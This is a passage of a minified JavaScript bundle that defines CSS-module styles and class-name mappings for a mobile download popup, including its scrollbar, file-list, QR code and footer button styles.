3px; /* \u5782\u76f4\u6eda\u52a8\u6761\u7684\u5bbd\u5ea6 */\n  background-color: transparent;\n}\n\n/* \u6eda\u52a8\u6761\u7684\u6eda\u52a8\u6ed1\u5757 */\n.xl-mobile-popup-body__list--2aa-n::-webkit-scrollbar-thumb {\n  background: rgba(12, 24, 49, 0.15);\n  border-radius: 3px; /* \u6ed1\u5757\u7684\u5706\u89d2 */\n}\n\n/* \u6eda\u52a8\u6761\u7684\u8f68\u9053 */\n.xl-mobile-popup-body__list--2aa-n::-webkit-scrollbar-track {\n  border-radius: 3px; /* \u6ed1\u5757\u7684\u5706\u89d2 */\n}\n\n.xl-mobile-popup-body__item--33mm8 {\n  display: flex;\n  align-items: center;\n  padding: 5px 0;\n  height: 24px;\n  box-sizing: content-box;\n}\n.xl-mobile-popup-body__item--icon--19jgr {\n  flex-shrink: 0;\n  width: 24px;\n  height: 24px;\n  margin-right: 8px;\n  user-select: none;\n}\n.xl-mobile-popup-body__item--content-warp--SQtT9 {\n  flex: 1;\n  color: rgba(38, 41, 45, 1);\n  font-size: 13px;\n  font-weight: 400;\n  display: flex;\n}\n.xl-mobile-popup-body__item--content--3pbIV {\n  display: -webkit-box;\n  word-break: break-all;\n  overflow: hidden;\n  text-overflow: ellipsis;\n  -webkit-box-orient: vertical;\n  line-clamp: 1;\n  -webkit-line-clamp: 1;\n}\n.xl-mobile-popup-body__item--suffix--cBfHv {\n  flex-shrink: 0;\n}\n.xl-mobile-popup-body__item--size--1jktW {\n  font-size: 11px;\n  color: rgba(137, 142, 151, 1);\n  margin-left: 8px;\n  font-weight: 400;\n}\n.xl-mobile-popup-body__item--more--2uzNi {\n  margin-top: 9px;\n  margin-bottom: 31px;\n  text-align: center;\n  color: rgba(194, 198, 203, 1);\n  font-size: 12px;\n}\n\n.xl-mobile-popup-footer--k_tmG {\n  user-select: none;\n  margin-top: 16px;\n}\n\n.xl-mobile-popup-footer__down--7YdJ7 {\n  height: 50px;\n  width: 100%;\n  display: flex;\n  align-items: center;\n  justify-content: center;\n  cursor: pointer;\n  background: rgba(63, 133, 255, 1);\n  color: rgba(255, 255, 255, 1);\n  border-radius: 8px;\n}\n.xl-mobile-popup-footer__down--7YdJ7:active {\n  background: rgba(43, 114, 238, 1);\n}\n\n.xl-mobile-popup-footer__down__desc--2IKwg {\n  margin-top: 10px;\n  font-family: PingFang SC;\n  font-size: 12px;\n  font-weight: 400;\n  line-height: 16.8px;\n  text-align: center;\n  color: rgba(154, 155, 165, 1);\n}\n\n.hide--1QHq4 {\n  display: none;\n}",""]),t.locals={"xl-mobile-popup-container":"xl-mobile-popup-container--3oNjr","xl-mobile-popup-content":"xl-mobile-popup-content--1e_QK","xl-mobile-popup-header":"xl-mobile-popup-header--3gJ5K","xl-mobile-popup-header__icon":"xl-mobile-popup-header__icon--11TSh","xl-mobile-popup-header__title":"xl-mobile-popup-header__title--3VFc7","xl-mobile-popup-header__hover--close":"xl-mobile-popup-header__hover--close--2H-2b","xl-mobile-popup-header__hint--icon":"xl-mobile-popup-header__hint--icon--3Dpse","xl-mobile-popup-header__hint":"xl-mobile-popup-header__hint--3P45U","xl-mobile-popup-header__close":"xl-mobile-popup-header__close--3ejym","xl-mobile-popup-header__qrcode--wrapper":"xl-mobile-popup-header__qrcode--wrapper--3CJpP","xl-mobile-popup-header__qrcode":"xl-mobile-popup-header__qrcode--Z9Sac","xl-mobile-popup-header-follower-content":"xl-mobile-popup-header-follower-content--2scK5","xl-mobile-popup-header__arrow--wrapper":"xl-mobile-popup-header__arrow--wrapper--DgfH5","xl-mobile-popup-header__arrow":"xl-mobile-popup-header__arrow--8NtB8","xl-mobile-popup-body":"xl-mobile-popup-body--dU_Hm","xl-mobile-popup-body__single":"xl-mobile-popup-body__single--38i5r","xl-mobile-popup-body__icon":"xl-mobile-popup-body__icon--rr1i8","xl-mobile-popup-body__name":"xl-mobile-popup-body__name--1poT8","xl-mobile-popup-body__info":"xl-mobile-popup-body__info--1xRC1","xl-mobile-popup-body__info--num":"xl-mobile-popup-body__info--num--1upOV","xl-mobile-popup-body-multi":"xl-mobile-popup-body-multi--2EZbV","xl-mobile-popup-body__list":"xl-mobile-popup-body__list--2aa-n","xl-mobile-popup-body__item":"xl-mobile-popup-body__item--33mm8","xl-mobile-popup-body__item--icon":"xl-mobile-popup-body__item--icon--19jgr","xl-mobile-popup-body__item--content-warp":"xl-mobile-popup-body__item--content-warp--SQtT9","xl-mobile-popup-body__item--content":"xl-mobile-popup-body__item--content--3pbIV","xl-mobile-popup-body__item--suffix":"xl-mobile-popup-body__item--suffix--cBfHv","xl-mobile-popup-body__item--size":"xl-mobile-popup-body__item--size--1jktW","xl-mobile-popup-body__item--more":"xl-mobile-popup-body__item--more--2uzNi","xl-mobile-popup-footer":"xl-mobile-popup-footer--k_tmG","xl-mobile-popup-footer__down":"xl-mobile-popup-footer__down--7YdJ7","xl-mobile-popup-footer__down__desc":"xl-mobile-popup-footer__down__desc--2IKwg",hide:"hide--1QHq4"},e.exports=t},function(e,t){e.exports="[data-uri]"}])["default"];